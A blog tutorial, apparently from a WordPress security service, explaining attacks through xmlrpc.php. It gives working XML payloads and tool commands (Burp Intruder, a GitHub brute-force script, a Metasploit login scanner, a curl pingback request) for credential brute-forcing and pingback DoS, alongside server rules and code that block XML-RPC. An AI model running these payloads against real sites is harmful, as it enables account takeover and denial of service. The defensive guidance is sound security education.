
Being as popular cms, it is no surprise that WordPress is often always under attack. Some 70% of Techno’s top 100 blogs are using WordPress as a Content Management System.
XML-RPC on WordPress is actually an API (Application program interface), remote procedure call which gives developers who make mobile apps, desktop apps and other services the ability to talk to your WordPress site.
You might have seen a /xmlrpc.php file in many wordpress sites you visit , you might have even tried to search the error (XML-RPC server accepts POST requests only) that appears when you visit http://example.com/wp/xmlrpc.php.

Some Real functions that the XMLRPC protocol does in WordPress :
- The XMLRPC protocol allows desktop programs such as Microsoft Word , Textmate or Mozilla Thunderbird to communicate with our WordPress installation .
- The XMLRPC protocol allows communication via pingbacks and trackbacks with other blogs or other WordPress installations .
- The XMLRPC protocol is what allows certain functions of the Jetpack plugin to work for WordPress that has direct communication with the Automattic servers .
In this article we’ll try to highlight the common vulnerabilities associated with the xmlrpc.php file.
- Bruteforce Attack
- Port Scanning
- Denial of Service Attack
For Bruteforce attack, you need to first turn launch Burp Suite tool which is the most popular proxy intercepting tool.
And Intercept the request from your Browser and right click on that request, where you’ll see so many options.
Click on “Send to Repeater“.

Now as you can see that, your request is now at Repeater Request, simply click on GO button (with GET Request) showing at top of the Request window.
You’ll see the same response while click the http://example.com/wp/xmlrpc.php in your browser i.e. “XML-RPC server accepts POST requests only.”
Note: In this scenario, we’ve installed a fresh WordPress installation under “yeahhub” directory.

Now in second step, you need to send the same request with POST method along with some POST data which will list all the available methods as::
<methodCall>
<methodName>system.listMethods</methodName>
<params></params>
</methodCall>
So an attacker can easily craft a XML request to list down all the possible available methods that are enabled on the server.

Now in right hand side (Request window), search the following methods:
- wp.getUserBlogs
- wp.getCategories
- metaWeblog.getUsersBlogs
- etc
If you’re able to find above methods in right hand side, then it means you can easily perform the bruteforce attack against your target.
To perform Bruteforce attack, send the POST request with the following POST data as:
<methodCall>
<methodName>wp.getUsersBlogs</methodName>
<params>
<param><value>admin</value></param>
<param><value>pass</value></param>
</params>
</methodCall>
You can even load/send the same request to Intruder where you can bruteforce your target with some dictionaries. But in our case, as you can see that, its showing “Incorrect username or password” as a response but with a 200 OK response.

What if you put correct username or password in a POST data request, it will look like this:


To speed up the process of brute forcing, you can also use the automated script developed by 1N3 (Crowdshield.com) hosted at https://github.com/1N3/Wordpress-XMLRPC-Brute-Force-Exploit
To download above script, type “git clone https://github.com/1N3/Wordpress-XMLRPC-Brute-Force-Exploit” command in your terminal.

In second step, Navigate to the directory “WordPress-XMLRPC-Brute-Force-Exploit” and run the following command as per syntax:
Syntax: python wordpress-xmlrpc-brute-v2.py https://example.com/xmlrpc.php passwords.txt admin
You can also generate a custom password wordlist with the help of crunch, which is the most popular dictionary making tool.
For Protection of XML-RPC, you can easily protect your website by adding a piece of code in your .htaccess file which is an Apache Configuration File.
<Files xmlrpc.php>
Order allow,deny
Deny from all
</Files>
The above code will block all access to the XML-RPC for WordPress as soon as the file is saved.
And for NGinx Servers, the code is:
location = /xmlrpc.php {
deny all;
}
There is no known fix coming from WordPress. Users on the WordPress forums are currently reporting that using configuration files like .htaccess or nginx.conf to block access to the xmlrpc.php file could solve the problem. This works because the files would no longer be accessible from web clients, not allowing it to execute code, but still function as usual.
Vulnerability in XML-RPC allows an attacker to make system call which can be dangerous for the application and servers. Also attacker can use this methods to craft a successful DOS attack against the application.
Another simple way to disable XML-RPC functionality can easily be done by adding a single line of code into your theme’s functions.php file.
add_filter(‘xmlrpc_enabled’, ‘__return_false’);
Remove the links to xmlrpc.php and wlwmanifest.xml
Alternately, if you aren’t needing any remote-access or pingback functionality, you may prefer to simply remove the associated header links rather than deleting any core files from your server. This is easily accomplished with the following function placed in your active theme’s functions.php file:
function removeHeadLinks() {
remove_action(‘wp_head’, ‘rsd_link’);
remove_action(‘wp_head’, ‘wlwmanifest_link’);
}
add_action(‘init’, ‘removeHeadLinks’);
This will prevent these two files from being linked to in the header, but the files themselves will remain available on your server.
Last but not least is a simple method enabling you to leave the file in place on your server but prevent access to it. Perfect if you don’t need the script and want to be as lazy as possible about keeping it secure (think no maintenance). Simply paste the following code into your root .htaccess file and be done with it:
<IfModule mod_alias.c>
RedirectMatch 403 /(.*)/xmlrpc\.php$
</IfModule>
Furthermore, you can also use Metasploit Framework, which is a most popular exploitation tool for XMLRPC Exploitation.
Turn on the Metasploit Framework by typing “msfconsole” in your terminal.

Now type “search xmlrpc” under MSF terminal to search all the modules/exploits related to XMLRPC.

Here, let’s try to use the 4th module which is related to bruteforce attack. To use this module, type “use auxiliary/scanner/http/wordpress_xmlrpc_login” in your console and then type “show options” to view all available options.

Now configure all the below parameters according to your requirement and type run to execute the module.

In year 2007, a SQL Injection Vulnerability was also reported in WordPress V2.1.2 as per the following resource: https://www.exploit-db.com/exploits/3656/
Check XML-RPC On Your WordPress Site
Furthermore, you can also test the XMLRPC service with https://xmlrpc.eritreo.it/
From past 2 years, attackers are able to launch DDoS attacks via XML-RPC Pingbacks but these attacks are not so effective because some plugins like Akismet which is a anti-spam plugin have good catch of eye for this kind of abuse.
For the most part, XML-RPC is only truly useful if you’re really planning to use mobile apps or remote connections to publish content on your website.
Here is the list of other ready-made plugins through which you can disable the XML-RPC.
In March 2014, Sucuri also reported 162,000 sites being used in DDoS attacks without the site owner’s knowledge via security holes in XML-RPC.
Turn off Trackbacks and Pingbacks –
This can be done via accessing your WP Dashboard and navigate to Settings -> Discussion and turn off the below both options as shown in below screenshot.

DOS Attack via Pingback Request –
If you’ve a small instance of hosting having low configuration then attacks from xmlrpc.php can be risky for your website.
The massive connections caused the server to use more and more RAM, and while the xmlrpc requests were taking many seconds to reply, so more and more processes of Apache were spawned. That lead to more memory consumption, and to use all the available RAM and start using swap, with a heavy performance impact until all the memory was exhausted and the mysql processes stopped.
First of all, you need to again check out the list of methods via system.listMethods call and confirm that whether pingback.ping method is available or not shown as per below screenshot.

Here you can see that, the pingback.ping method is available and showing in response window, so try to capture the xmlrpc.php request and send the POST request with the following data:
<methodCall>
<methodName>pingback.ping</methodName>
<params><param><value><string>http://www.target.com/</string></value></param>
<param><value><string>https://example.com/wp/?p=1</string></value></param></params>
</methodCall>

So basically they were trying to register a link to target.com and will make your site unavailable for sometime.
You can also confirm the same by checking your access.log file.

You can also check the access logs through command line by typing the below command in your terminal:
grep xmlrpc /var/log/apache2/access.log
This can also be done by sending a request through curl like this way:
curl -D – “https://example.com/wp/xmlrpc.php” -d ‘<methodCall><methodName>pingback.ping</methodName><params><param><value><string>http://target.com/</string></value></param><param><value><string>https://example.com/wp/?p=1</string></value></param></params></methodCall>’

You can also disable the pingback functionality by adding a piece of code into your theme’s functions.php file:
add_filter( ‘xmlrpc_methods’, ‘remove_xmlrpc_pingback_ping’ );
function remove_xmlrpc_pingback_ping( $methods ) {
unset( $methods[‘pingback.ping’] );return $methods;
}
And here’s the code if you want to remove/disable a particular method (e.g. wp.getusersBlogs):
function remove_getUsersBlogs( $methods ) {
unset( $methods[‘wp.getUsersBlogs’] );
return $methods;
}
add_filter( ‘xmlrpc_methods’, ‘remove_getUsersBlogs’);
For IIS Servers, you need to deny all three files (xmlrpc.php, wp-comments-post.php and wp-trackback.php) with the help of denyUrlSequences filtering rule:
<security>
<requestFiltering>
<denyUrlSequences>
<add sequence=”xmlrpc.php” />
<add sequence=”wp-comments-post.php” />
<add sequence=”wp-trackback.php” />
</denyUrlSequences>
</requestFiltering>
</security>
Are you staying with us ? Do you think your WordPress is being attacked ? If you are a client, contact us without obligation and we will try to help you in the best possible way.








